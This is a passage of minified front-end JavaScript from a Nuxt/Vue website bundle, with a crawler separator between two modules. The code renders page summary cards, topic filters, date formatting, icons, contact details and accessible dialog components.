se.EVENT_TYPE},Xs=e=>{if(!e)return;const u=e.pageType;if(!(u==="events"||u==="blog")){if(u==="mediaCenter")return[se.TYPE,e.taxonomy];if(u==="resources"||u==="article")return e.taxonomy==="all"?void 0:[se.TYPE,e.taxonomy]}},cs=V({__name:"TaxonomyNavigation",props:{type:{}},async setup(e){let u,t;const n=w1(),r={Blog:"PageBlog",Resources:"PageResource",Events:"PageEvent",Glossary:"PageGlossary"},a=()=>T1(e.type),o=()=>M1(e.type),{data:i}=([u,t]=D1(()=>ya("/api/algolia/filters",{query:{category:a()}},"$bBct3io9EJ")),u=await u,t(),u),c=B(()=>{const f=r[e.type];return dn(f)}),s=B(()=>{if(!i.value||!c.value)return[];const f=[];return Object.entries(i.value[`concepts.${c.value}`]).forEach(([g,x])=>{f.push({label:n.getLabelById(g)??"",value:g})}),[{label:"Select Topic",value:""},...f]}),d=f=>{const g={};c.value&&f&&(g[c.value]=f),Xu({path:o(),query:g})};return(f,g)=>{const x=rs;return p(s).length>0?(m(),D(x,{key:0,label:"Filter by topic","label-class":"sr-only",options:p(s),"onUpdate:modelValue":d},null,8,["options"])):A("",!0)}}}),ss={},ls={xmlns:"http://www.w3.org/2000/svg",width:"64",height:"64",fill:"none"};function ds(e,u){return m(),v("svg",ls,[...u[0]||(u[0]=[I("circle",{cx:"32",cy:"32",r:"29.5",fill:"#E50081",stroke:"#fff","aria-hidden":"true","stroke-width":"5"},null,-1),I("path",{fill:"#fff",d:"m37 32-10 5V27l10 5Z"},null,-1)])])}const fs=J0(ss,[["render",ds]]);function hs(e){return e===302?302:301}function ms(e){return e?!!e.startsWith("/"):!1}const Qs=(e,u,t,n)=>{if(e.value)throw e.value;const r=u;if(r?.enableRedirect){const a=r.redirectTo?.trim();if(hs(r.redirectStatus??void 0),!a||!ms(a))throw ca({statusCode:404,statusMessage:"Page not found"});return Xu(a)}n(t),sa(u)},Js=(e,u)=>e?e.map((t,n)=>{const r=u.split("/").filter(Boolean),a=n===e.length-1?u:"/"+r.slice(0,n+1).join("/");return{label:t,url:a}}):[],ps=(e,u)=>{const t=[];return e&&t.push(e),u&&t.push(u),t.join(" - ")},bs=e=>{if(e){if(e.__typename==="PageEvent"&&e.eventLocation)return e.eventLocation;if(e.__typename==="PageMediaCenter"&&e.source)return`Source: ${e.source}`}},Ks=e=>e?`Search ${e.replace(/^All /,"")}`:"Search",el=(e,u)=>e?.breadcrumbTitle??e?.pageTitle??u,xs=e=>e||"",qu="Read More",gs={class:"relative mb-10"},_s={key:0,class:"w-full aspect-[3/2] overflow-hidden rounded-lg"},ys={key:1,class:"w-full aspect-[3/2] border-2 border-gray-200 rounded-lg"},ks={key:0,class:"relative w-full"},Es={key:2,class:"flex flex-col gap-y-3"},As=V({__name:"PageSummaryCard",props:{altText:{},background:{default:"white"},container:{},date:{},description:{},headingAs:{default:"h3"},image:{},isEvent:{type:Boolean,default:!1},isFeatured:{type:Boolean,default:!1},isVideo:{type:Boolean,default:!1},linkCopy:{},linkUrl:{},subtext:{},title:{},totalCards:{default:4},concept:{}},setup(e,{expose:u}){const t=B(()=>e.isVideo&&e.altText?`Video play icon. ${e.altText}`:e.isVideo&&!e.altText?"Image with a video play icon":e.altText),n=B(()=>e.totalCards<4?"gap-7":"gap-6"),r=E0(null),a=E0(!0);u({isVisible:a});let o=null;E1(()=>e.container,g=>{g&&r.value&&(o?.disconnect(),o=new IntersectionObserver(i,{root:g,rootMargin:"0px",threshold:.9}),o.observe(r.value))}),Wu(()=>{o&&o.disconnect()});function i(g){g.forEach(x=>{a.value=x.isIntersecting})}const c=B(()=>e.linkCopy?e.linkCopy:qu),s=B(()=>["Press Release","In The News"].some(x=>e.concept?.includes(x))),d=B(()=>e.totalCards<=2?"h4":e.totalCards>=4?"h6":"h5"),f=B(()=>e.totalCards<=2?"100vw md:45vw 2xl:730px":e.totalCards===3?"100vw md:45vw lg:30vw":"100vw md:45vw lg:25vw");return(g,x)=>{const h=U0,k=fs,E=Qc,L=l0,y=Vu,T=eu;return m(),v("div",{ref_key:"cardRef",ref:r,class:w(["flex flex-col w-full transition-opacity duration-300",{"opacity-50":!p(a)}])},[I("div",gs,[e.image?(m(),v("div",_s,[z(z0,{href:e.linkUrl,external:"",class:"absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg","aria-hidden":"true",tabindex:"-1"},null,8,["href"]),z(h,{src:e.image,alt:p(t),sizes:p(f),fit:"thumbnail",class:"w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105"},null,8,["src","alt","sizes"]),e.isVideo?(m(),D(k,{key:0,"aria-hidden":"true",class:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2"})):A("",!0)])):(m(),v("div",ys)),e.isFeatured||e.concept?(m(),v("div",{key:2,class:w(["absolute text-sm font-medium leading-none flex gap-1 z-15",{"bottom-5 left-5":e.totalCards<=2,"bottom-2.5 left-2.5":e.totalCards>2}])},[e.isFeatured?(m(),D(E,{key:0,variant:"dark",class:"shadow-lg"},{default:P(()=>[...x[0]||(x[0]=[U("Featured",-1)])]),_:1})):A("",!0),e.concept?(m(),D(E,{key:1,class:"shadow-lg"},{default:P(()=>[U(O(e.concept),1)]),_:1})):A("",!0)],2)):A("",!0)]),I("div",{class:w(["flex flex-col flex-1 pr-9 max-sm:px-0",p(n)])},[e.title||e.date?(m(),v("header",{key:0,class:w(["flex flex-col-reverse",p(n)])},[e.title?(m(),v("div",ks,[z(z0,{href:e.linkUrl,external:"",class:"absolute peer inset-0 z-10 w-full","aria-hidden":"true",tabindex:"-1"},null,8,["href"]),z(L,{as:e.headingAs,variant:p(d),class:w(["transition-colors duration-250 wrap-break-word",{"peer-hover:text-gray-400":e.background==="black","peer-hover:text-pink":e.background!=="black"}])},{default:P(()=>[U(O(e.title),1)]),_:1},8,["as","variant","class"])])):A("",!0),e.date&&p(s)?(m(),D(y,{key:1,variant:"body-small"},{default:P(()=>[U(O(e.date),1)]),_:1})):A("",!0)],2)):A("",!0),e.description?(m(),D(y,{key:1,class:"wrap-break-word"},{default:P(()=>[U(O(e.description),1)]),_:1})):A("",!0),e.isEvent&&e.date||e.subtext?(m(),v("div",Es,[e.subtext?(m(),D(y,{key:0,class:"text-gray-700 font-bold"},{default:P(()=>[U(O(e.subtext),1)]),_:1})):A("",!0),e.isEvent&&e.date?(m(),D(y,{key:1,class:"text-gray-700 font-bold"},{default:P(()=>[U(O(e.date),1)]),_:1})):A("",!0)])):A("",!0),e.linkUrl?(m(),D(T,{key:3,href:e.linkUrl,"aria-label":("getSummaryCardLabel"in g?g.getSummaryCardLabel:p(ps))(e.title,p(c)),tabindex:p(a)?0:-1,variant:e.background==="black"?"dark":"light",external:"","show-external-icon":""},{default:P(()=>[U(O(p(c)),1)]),_:1},8,["href","aria-label","tabindex","variant"])):A("",!0)],2)],2)}}}),vs=e=>{const u=e?.__typename==="ComponentPageSummaryVariant";return{normalizedData:B(()=>{if(!e)return{title:null,linkCopy:null,pageDescription:null,sysId:null,summaryImageUrl:null,summaryImageDescription:null,date:null,concepts:null,pageType:null};if(u){const i=e;return{title:i.title,linkCopy:i.linkCopy??qu,pageDescription:i.pageDescription,sysId:i.parentPage?.sys?.id??null,summaryImageUrl:i.summaryImage?.url??null,summaryImageDescription:i.summaryImage?.description??null,date:i.parentPage&&"date"in i.parentPage?i.parentPage.date:null,concepts:i.parentPage?.contentfulMetadata?.concepts?.filter(c=>c!==null)??null,pageType:i.parentPage?.__typename??null}}const n=e,r=n?.pageSummary,a=n?.sys,o=r?.summaryImage;return{title:r?.title??null,linkCopy:r?.linkCopy??qu,pageDescription:r?.pageDescription??null,sysId:a?.id??null,summaryImageUrl:o?.url??null,summaryImageDescription:o?.description??null,date:n?.date??null,concepts:n?.contentfulMetadata?.concepts?.filter(i=>i!==null)??null,pageType:n?.__typename??null}}),isVariant:u}};function Ds(e){const u=["th","st","nd","rd"],t=u[(e-20)%10]||u[e]||u[0];return`${e}${t}`}function Cs(e){const u=fn(e);if(!u)return"";const t=new Date(u),n=t.toLocaleDateString("en-US",{weekday:"long"}),r=t.toLocaleDateString("en-US",{month:"long"}),a=Ds(t.getDate()),o=t.getFullYear();return`${n} ${r} ${a}, ${o}`}function y1(e){const u=fn(e);if(u)return new Date(u).toLocaleDateString("en-US",{month:"long",day:"numeric",year:"numeric"})}function fn(e){if(e)return e.replace("00:00:00.000Z","16:00:00.000Z")}function ws(e,u,t){if(!e&&!u&&!t)return;const n=[],r=y1(e),a=y1(u);if(r&&n.push(r),a&&n.push(a),n.length>0){const o=n.join(" - ");return t?`${o}, ${t}`:o}if(t)return t}function Ts(){const e=new Date,u=e.getUTCFullYear(),t=e.getUTCMonth(),n=e.getUTCDate();return new Date(Date.UTC(u,t,n,0,0,0,0))}function ul(){return Ts().valueOf()}const tl=e=>e?new Date(e).valueOf():null;function Ms(){const e=async(t,n=3,r=null)=>t?((await fa("/api/contentful/auto-populated-content",{pageType:t.pageType,taxonomy:t.taxonomy,limit:n,idNot:r}))?.autoPopulated?.items??[]).filter(i=>i!==null):[];return{useAutoPopulatedData:async(t,n=3,r=null,a)=>{if(a?.length)return a;const{data:o}=await da(`auto-populated-content-${t?.pageType}-${t?.taxonomy}-${r}-${n}`,()=>e(t,n,r));return o.value??[]}}}const Fs={key:0,"data-name":"module-page-summary-cards",class:"mb-module max-md:mb-module-mobile"},Ss={key:1,class:"flex justify-center mt-14"},nl=V({__name:"PageSummaryCards",props:{background:{},topLink:{},bottomLink:{},search:{},headline:{},cardShowDate:{type:Boolean},pages:{},isFeatured:{type:Boolean},isHeroModule:{type:Boolean,default:!1},autoPopulatedContent:{},showConcepts:{type:Boolean,default:!0}},async setup(e){let u,t;const n=v1(),r=w1(),{useAutoPopulatedData:a}=Ms(),o=([u,t]=D1(()=>a(e.autoPopulatedContent,3,n.currentPageId,e.pages)),u=await u,t(),u),i=B(()=>{switch(o.length){case 1:return"grid-cols-1 max-w-[720px] max-xl:max-w-[560px] max-lg:max-w-[440px] max-md:max-w-full mx-auto";case 3:return"grid-cols-3 gap-x-5 max-lg:grid-cols-2 max-sm:grid-cols-1";case 4:return"grid-cols-4 gap-x-2 max-lg:grid-cols-2 max-sm:grid-cols-1";default:return"grid-cols-2 gap-x-5 max-sm:grid-cols-1"}}),c=B(()=>e.isHeroModule?"h2":e.headline?"h3":"h2"),s=B(()=>o.map(d=>{const{normalizedData:f}=vs(d),g=f.value;let x;d?.__typename==="PageEvent"?x=ws(d.date,d.endDate,d.eventTime??void 0):e.cardShowDate&&g.date&&(x=Cs(g.date));let h;if(e.showConcepts&&g.pageType){const E=dn(g.pageType);h=os(E,g.concepts??[],r.concepts)?.at(0)?.label}let k="";return d&&"inTheNewsUrl"in d&&d.inTheNewsUrl?k=d.inTheNewsUrl:k=n.getPageUrlBySysId(g.sysId??void 0)??"",{title:xs(g.title??void 0),description:g.pageDescription??"",imageUrl:g.summaryImageUrl??"",altText:g.summaryImageDescription??"",linkCopy:g.linkCopy??void 0,linkUrl:k,date:x,subtext:bs(d),concept:h,isEvent:d?.__typename==="PageEvent",isVideo:is(g.concepts??[])}}));return(d,f)=>{const g=l0,x=cs,h=Jc,k=eu,E=As,L=Ke;return p(o).length>0?(m(),v("section",Fs,[I("div",{class:w(["rounded-2xl mx-auto px-12",[{"bg-white text-black":e.background==="white","bg-black text-white py-[100px] max-xl:py-18 ":e.background==="black","bg-gray-100 text-black py-[100px] max-xl:py-17":e.background==="gray"},""]])},[e.headline?(m(),v("div",{key:0,class:w(["flex justify-between flex-wrap gap-7 items-center container",{"mb-[60px]":e.background!=="gray","mb-[40px]":e.background==="gray"}])},[z(g,{as:e.isHeroModule?"h1":"h2",variant:e.isHeroModule?"h1":"h3",class:w({"max-md:!text-[1.55rem]":!e.isHeroModule})},{default:P(()=>[U(O(e.headline),1)]),_:1},8,["as","variant","class"]),e.search||e.topLink?(m(),v("div",{key:0,class:w(["flex gap-2.5 justify-end max-md:justify-start max-sm:flex-wrap",{"max-sm:w-full":e.search}])},[e.search?(m(),D(x,{key:0,type:e.search,class:"w-full max-w-[320px] max-sm:max-w-full shrink-0"},null,8,["type"])):A("",!0),e.search?(m(),D(h,{key:1,type:e.search,class:"w-full max-w-[320px] max-sm:max-w-full shrink-0"},null,8,["type"])):A("",!0),e.topLink?(m(),D(k,{key:2,href:e.topLink.linkUrl??"",external:e.topLink.externalUrl,"tracking-id":e.topLink?.trackingId,variant:e.background==="black"?"dark":"light",class:"shrink-0"},{default:P(()=>[U(O(e.topLink.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):A("",!0)],2)):A("",!0)],2)):A("",!0),I("div",{class:w(["grid gap-y-10 container",p(i)])},[(m(!0),v(v0,null,Q0(p(s),(y,T)=>(m(),D(E,{key:`page-summary-card-${T}`,role:"group","aria-label":"Page summary","alt-text":y.altText,background:e.background,title:y.title,description:y.description,"heading-as":p(c),image:y.imageUrl,"is-event":y.isEvent,"is-featured":e.isFeatured,"is-video":y.isVideo,concept:y.concept,date:y.date,subtext:y.subtext,"total-cards":p(s).length,"link-url":y.linkUrl,"link-copy":y.linkCopy},null,8,["alt-text","background","title","description","heading-as","image","is-event","is-featured","is-video","concept","date","subtext","total-cards","link-url","link-copy"]))),128))],2),e.bottomLink?(m(),v("div",Ss,[z(L,{href:e.bottomLink.linkUrl??"",external:e.bottomLink.externalUrl,"tracking-id":e.bottomLink?.trackingId,variant:e.background==="black"?"primary-dark":"primary"},{default:P(()=>[U(O(e.bottomLink.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])])):A("",!0)],2)])):A("",!0)}}}),Zs={},Is={"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"12",fill:"none"};function Rs(e,u){return m(),v("svg",Is,[...u[0]||(u[0]=[I("path",{fill:"currentColor",d:"M.004 1.884 8 5.882l7.997-3.998A2 2 0 0 0 14 0H2A2 2 0 0 0 .004 1.884Z"},null,-1),I("path",{fill:"currentColor",d:"m16 4.118-8 4-8-4V10a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V4.118Z"},null,-1)])])}const Ls=J0(Zs,[["render",Rs]]),Ns={},Ps={"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",fill:"none"};function Bs(e,u){return m(),v("svg",Ps,[...u[0]||(u[0]=[I("path",{fill:"currentColor",d:"M0 1a1 1 0 0 1 1-1h2.153a1 1 0 0 1 .986.836l.74 4.435a1 1 0 0 1-.54 1.06l-1.548.773a11.037 11.037 0 0 0 6.105 6.105l.774-1.548a1 1 0 0 1 1.059-.54l4.435.74a1 1 0 0 1 .836.986V15a1 1 0 0 1-1 1h-2C5.82 16 0 10.18 0 3V1Z"},null,-1)])])}const Os=J0(Ns,[["render",Bs]]),Hs={key:0,class:"flex flex-col gap-4"},$s={class:"break-all"},zs={class:"break-words"},al=V({__name:"PersonDetails",props:{headingTag:{default:"h2"},name:{},bio:{},professionalTitle:{},email:{},phone:{}},setup(e){return(u,t)=>{const n=l0,r=Vu,a=Ls,o=Os;return e.name?(m(),v("div",Hs,[I("div",null,[z(n,{as:e.headingTag,variant:"p"},{default:P(()=>[U(O(e.name),1)]),_:1},8,["as"]),e.professionalTitle?(m(),D(r,{key:0,variant:"legal"},{default:P(()=>[U(O(e.professionalTitle),1)]),_:1})):A("",!0)]),e.bio?(m(),D(r,{key:0,variant:"body-small"},{default:P(()=>[U(O(e.bio),1)]),_:1})):A("",!0),e.email?(m(),D(z0,{key:1,href:`mailto:${e.email}`,class:"text-sm flex items-center gap-2.5 !decoration-pink-500 !decoration-2 underline-offset-2"},{default:P(()=>[z(a,{class:"flex-shrink-0"}),I("span",$s,O(e.email),1)]),_:1},8,["href"])):A("",!0),e.phone?(m(),D(z0,{key:2,href:`tel:${e.phone}`,class:"text-sm flex items-center gap-2.5 !decoration-pink-500 !decoration-2 underline-offset-2"},{default:P(()=>[z(o,{class:"flex-shrink-0"}),I("span",zs,O(e.phone),1)]),_:1},8,["href"])):A("",!0)])):A("",!0)}}});export{Jc as A,ps as B,C2 as C,Hc as D,Ms as E,Cs as F,is as G,Ar as H,Cc as I,Z2 as J,H2 as K,x2 as L,z2 as M,Xc as N,Pc as O,Ys as _,Xs as a,_0 as b,Qs as c,al as d,nl as e,el as f,Js as g,dn as h,os as i,fn as j,fc as k,tl as l,ws as m,ln as n,pc as o,Qc as p,Ks as q,As as r,y1 as s,ul as t,vs as u,L2 as v,kc as w,qu as x,xs as y,bs as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/BSXRvyDJ.js
body_size: 219373
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./CS7oAXW5.js","./CPWqctsR.js","./C0LMzqAV.js","./BlwoZv1O.js","./CDxGCxx4.js","./BO-GOr4m.js","./BIGNyHUA.js","./CXXMM2lt.js","./D6E4uP8k.js","./cdhBsy5r.js","./taxonomy.CUSpANU0.css","./CN6mYHKD.js","./rNSvkIDM.js","./TFEz-ymM.js","./api-fetcher.CLfmwoq-.css","./PersonDetails.DIGWiqj_.css","./Cy6DwjwO.js","./Ch-b0eRz.js"])))=>i.map(i=>d[i]);
import{b as l0,v as ue,w as Ge,p as Ne,n as v0,m as We,u as pe,x as Xe,y as fe,z as Ye,A as T2,e as Ue,h as Ke,i as Qe,B as k2,C as C2,D as Je,k as N0,d as $2,E as P2,F as I2,G as L2,r as A2,H as ke,I as z2,J as D2,K as O2,L as B2,M as R2,N as H2,O as F2}from"./rNSvkIDM.js";import{f as G,r as a0,e as me,a0 as j2,y as he,a1 as z0,d as U,X as A1,S as c0,n as x,g as L,o as y,h as z,$ as C0,a2 as V2,a3 as Ce,I as g0,j as V,k as T,a4 as q2,Y as G2,Z as N2,L as ge,W as h1,Q as g1,m as A,i as C,l as Y,t as N,F as r0,p as n0,_ as i0,D as K,a5 as W2,a6 as Q0,a7 as q0,a8 as X2,a as i1,x as e2,s as z1,M as j0,z as ve,B as w1,a9 as Y2,aa as Me,ab as D1,ac as U2,q as t2,ad as K2,ae as a2,w as Q2}from"./CPWqctsR.js";import{_ as b0,u as V0}from"./BIGNyHUA.js";import{i as J2,f as v1,P as we,g as i2,_ as O1,u as s2,e as s1}from"./CXXMM2lt.js";import{g as P0,D as et,a as ye,b as r2,u as tt,_ as B1,c as at,d as M0,S as re}from"./Cy6DwjwO.js";import{g as it,t as st,i as n2,h as $e,j as rt,k as nt,a as be,d as xe,b as w0,P as T0,l as lt,m as ot,c as r1,_ as l2}from"./D6E4uP8k.js";import{_ as n1}from"./TFEz-ymM.js";const ct=it(()=>{const t=a0(new Map),e=a0(),a=G(()=>{for(const u of t.value.values())if(u)return!0;return!1}),i=J2({scrollBody:a0(!0)});let s=null;const r=()=>{document.body.style.paddingRight="",document.body.style.marginRight="",document.body.style.pointerEvents="",document.documentElement.style.removeProperty("--scrollbar-width"),document.body.style.overflow=e.value??"",$e&&s?.(),e.value=void 0};return me(a,(u,n)=>{if(!n2)return;if(!u){n&&r();return}e.value===void 0&&(e.value=document.body.style.overflow);const d=window.innerWidth-document.documentElement.clientWidth,l={padding:d,margin:0},o=i.scrollBody?.value?typeof i.scrollBody.value=="object"?j2({padding:i.scrollBody.value.padding===!0?d:i.scrollBody.value.padding,margin:i.scrollBody.value.margin===!0?d:i.scrollBody.value.margin},l):l:{padding:0,margin:0};d>0&&(document.body.style.paddingRight=typeof o.padding=="number"?`${o.padding}px`:String(o.padding),document.body.style.marginRight=typeof o.margin=="number"?`${o.margin}px`:String(o.margin),document.documentElement.style.setProperty("--scrollbar-width",`${d}px`),document.body.style.overflow="hidden"),$e&&(s=rt(document,"touchmove",f=>ut(f),{passive:!1})),he(()=>{document.body.style.pointerEvents="none",document.body.style.overflow="hidden"})},{immediate:!0,flush:"sync"}),t});function dt(t){const e=Math.random().toString(36).substring(2,7),a=ct();a.value.set(e,t);const i=G({get:()=>a.value.get(e)??!1,set:s=>a.value.set(e,s)});return st(()=>{a.value.delete(e)}),i}function o2(t){const e=window.getComputedStyle(t);if(e.overflowX==="scroll"||e.overflowY==="scroll"||e.overflowX==="auto"&&t.clientWidth<t.scrollWidth||e.overflowY==="auto"&&t.clientHeight<t.scrollHeight)return!0;{const a=t.parentNode;return!(a instanceof Element)||a.tagName==="BODY"?!1:o2(a)}}function ut(t){const e=t||window.event,a=e.target;return a instanceof Element&&o2(a)?!1:e.touches.length>1?!0:(e.preventDefault&&e.cancelable&&e.preventDefault(),!1)}var pt=function(t){if(typeof document>"u")return null;var e=Array.isArray(t)?t[0]:t;return e.ownerDocument.body},K0=new WeakMap,S1=new WeakMap,E1={},Y1=0,c2=function(t){return t&&(t.host||c2(t.parentNode))},ft=function(t,e){return e.map(function(a){if(t.contains(a))return a;var i=c2(a);return i&&t.contains(i)?i:(console.error("aria-hidden",a,"in not contained inside",t,". Doing nothing"),null)}).filter(function(a){return!!a})},mt=function(t,e,a,i){var s=ft(e,Array.isArray(t)?t:[t]);E1[a]||(E1[a]=new WeakMap);var r=E1[a],u=[],n=new Set,d=new Set(s),l=function(f){!f||n.has(f)||(n.add(f),l(f.parentNode))};s.forEach(l);var o=function(f){!f||d.has(f)||Array.prototype.forEach.call(f.children,function(m){if(n.has(m))o(m);else try{var h=m.getAttribute(i),c=h!==null&&h!=="false",p=(K0.get(m)||0)+1,w=(r.get(m)||0)+1;K0.set(m,p),r.set(m,w),u.push(m),p===1&&c&&S1.set(m,!0),w===1&&m.setAttribute(a,"true"),c||m.setAttribute(i,"true")}catch(M){console.error("aria-hidden: cannot operate on ",m,M)}})};return o(e),n.clear(),Y1++,function(){u.forEach(function(f){var m=K0.get(f)-1,h=r.get(f)-1;K0.set(f,m),r.set(f,h),m||(S1.has(f)||f.removeAttribute(i),S1.delete(f)),h||f.removeAttribute(a)}),Y1--,Y1||(K0=new WeakMap,K0=new WeakMap,S1=new WeakMap,E1={})}},ht=function(t,e,a){a===void 0&&(a="data-aria-hidden");var i=Array.from(Array.isArray(t)?t:[t]),s=pt(t);return s?(i.push.apply(i,Array.from(s.querySelectorAll("[aria-live], script"))),mt(i,s,a,"aria-hidden")):function(){return null}};function gt(t){let e;me(()=>nt(t),a=>{a?e=ht(a):e&&e()}),z0(()=>{e&&e()})}const[I0,vt]=be("DialogRoot");var Mt=U({inheritAttrs:!1,__name:"DialogRoot",props:{open:{type:Boolean,required:!1,default:void 0},defaultOpen:{type:Boolean,required:!1,default:!1},modal:{type:Boolean,required:!1,default:!0}},emits:["update:open"],setup(t,{emit:e}){const a=t,s=xe(a,"open",e,{defaultValue:a.defaultOpen,passive:a.open===void 0}),r=a0(),u=a0(),{modal:n}=A1(a);return vt({open:s,modal:n,openModal:()=>{s.value=!0},onOpenChange:d=>{s.value=d},onOpenToggle:()=>{s.value=!s.value},contentId:"",titleId:"",descriptionId:"",triggerElement:r,contentElement:u}),(d,l)=>c0(d.$slots,"default",{open:x(s),close:()=>s.value=!1})}}),wt=Mt,yt=U({__name:"DialogClose",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(t){const e=t;w0();const a=I0();return(i,s)=>(y(),L(x(T0),C0(e,{type:i.as==="button"?"button":void 0,onClick:s[0]||(s[0]=r=>x(a).onOpenChange(!1))}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["type"]))}}),bt=yt;const xt=lt(()=>a0([]));function Zt(){const t=xt();return{add(e){const a=t.value[0];e!==a&&a?.pause(),t.value=Pe(t.value,e),t.value.unshift(e)},remove(e){t.value=Pe(t.value,e),t.value[0]?.resume()}}}function Pe(t,e){const a=[...t],i=a.indexOf(e);return i!==-1&&a.splice(i,1),a}function St(t){return t.filter(e=>e.tagName!=="A")}const U1="focusScope.autoFocusOnMount",K1="focusScope.autoFocusOnUnmount",Ie={bubbles:!1,cancelable:!0};function Et(t,{select:e=!1}={}){const a=P0();for(const i of t)if(R0(i,{select:e}),P0()!==a)return!0}function _t(t){const e=d2(t),a=Le(e,t),i=Le(e.reverse(),t);return[a,i]}function d2(t){const e=[],a=document.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,{acceptNode:i=>{const s=i.tagName==="INPUT"&&i.type==="hidden";return i.disabled||i.hidden||s?NodeFilter.FILTER_SKIP:i.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;a.nextNode();)e.push(a.currentNode);return e}function Le(t,e){for(const a of t)if(!Tt(a,{upTo:e}))return a}function Tt(t,{upTo:e}){if(getComputedStyle(t).visibility==="hidden")return!0;for(;t;){if(e!==void 0&&t===e)return!1;if(getComputedStyle(t).display==="none")return!0;t=t.parentElement}return!1}function kt(t){return t instanceof HTMLInputElement&&"select"in t}function R0(t,{select:e=!1}={}){if(t&&t.focus){const a=P0();t.focus({preventScroll:!0}),t!==a&&kt(t)&&e&&t.select()}}var Ct=U({__name:"FocusScope",props:{loop:{type:Boolean,required:!1,default:!1},trapped:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["mountAutoFocus","unmountAutoFocus"],setup(t,{emit:e}){const a=t,i=e,{currentRef:s,currentElement:r}=w0(),u=a0(null),n=Zt(),d=V2({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}});Ce(o=>{if(!n2)return;const f=r.value;if(!a.trapped)return;function m(w){if(d.paused||!f)return;const M=w.target;f.contains(M)?u.value=M:R0(u.value,{select:!0})}function h(w){if(d.paused||!f)return;const M=w.relatedTarget;M!==null&&(f.contains(M)||R0(u.value,{select:!0}))}function c(w){f.contains(u.value)||R0(f)}document.addEventListener("focusin",m),document.addEventListener("focusout",h);const p=new MutationObserver(c);f&&p.observe(f,{childList:!0,subtree:!0}),o(()=>{document.removeEventListener("focusin",m),document.removeEventListener("focusout",h),p.disconnect()})}),Ce(async o=>{const f=r.value;if(await he(),!f)return;n.add(d);const m=P0();if(!f.contains(m)){const c=new CustomEvent(U1,Ie);f.addEventListener(U1,p=>i("mountAutoFocus",p)),f.dispatchEvent(c),c.defaultPrevented||(Et(St(d2(f)),{select:!0}),P0()===m&&R0(f))}o(()=>{f.removeEventListener(U1,w=>i("mountAutoFocus",w));const c=new CustomEvent(K1,Ie),p=w=>{i("unmountAutoFocus",w)};f.addEventListener(K1,p),f.dispatchEvent(c),setTimeout(()=>{c.defaultPrevented||R0(m??document.body,{select:!0}),f.removeEventListener(K1,p),n.remove(d)},0)})});function l(o){if(!a.loop&&!a.trapped||d.paused)return;const f=o.key==="Tab"&&!o.altKey&&!o.ctrlKey&&!o.metaKey,m=P0();if(f&&m){const h=o.currentTarget,[c,p]=_t(h);c&&p?!o.shiftKey&&m===p?(o.preventDefault(),a.loop&&R0(c,{select:!0})):o.shiftKey&&m===c&&(o.preventDefault(),a.loop&&R0(p,{select:!0})):m===h&&o.preventDefault()}}return(o,f)=>(y(),L(x(T0),{ref_key:"currentRef",ref:s,tabindex:"-1","as-child":o.asChild,as:o.as,onKeydown:l},{default:z(()=>[c0(o.$slots,"default")]),_:3},8,["as-child","as"]))}}),$t=Ct;function Pt(t){return t?"open":"closed"}var It=U({__name:"DialogContentImpl",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,i=e,s=I0(),{forwardRef:r,currentElement:u}=w0();return s.titleId||=v1(void 0,"reka-dialog-title"),s.descriptionId||=v1(void 0,"reka-dialog-description"),g0(()=>{s.contentElement=u,P0()!==document.body&&(s.triggerElement.value=P0())}),(n,d)=>(y(),L(x($t),{"as-child":"",loop:"",trapped:a.trapFocus,onMountAutoFocus:d[5]||(d[5]=l=>i("openAutoFocus",l)),onUnmountAutoFocus:d[6]||(d[6]=l=>i("closeAutoFocus",l))},{default:z(()=>[V(x(et),C0({id:x(s).contentId,ref:x(r),as:n.as,"as-child":n.asChild,"disable-outside-pointer-events":n.disableOutsidePointerEvents,role:"dialog","aria-describedby":x(s).descriptionId,"aria-labelledby":x(s).titleId,"data-state":x(Pt)(x(s).open.value)},n.$attrs,{onDismiss:d[0]||(d[0]=l=>x(s).onOpenChange(!1)),onEscapeKeyDown:d[1]||(d[1]=l=>i("escapeKeyDown",l)),onFocusOutside:d[2]||(d[2]=l=>i("focusOutside",l)),onInteractOutside:d[3]||(d[3]=l=>i("interactOutside",l)),onPointerDownOutside:d[4]||(d[4]=l=>i("pointerDownOutside",l))}),{default:z(()=>[c0(n.$slots,"default")]),_:3},16,["id","as","as-child","disable-outside-pointer-events","aria-describedby","aria-labelledby","data-state"])]),_:3},8,["trapped"]))}}),u2=It,Lt=U({__name:"DialogContentModal",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,i=e,s=I0(),r=ye(i),{forwardRef:u,currentElement:n}=w0();return gt(n),(d,l)=>(y(),L(u2,C0({...a,...x(r)},{ref:x(u),"trap-focus":x(s).open.value,"disable-outside-pointer-events":!0,onCloseAutoFocus:l[0]||(l[0]=o=>{o.defaultPrevented||(o.preventDefault(),x(s).triggerElement.value?.focus())}),onPointerDownOutside:l[1]||(l[1]=o=>{const 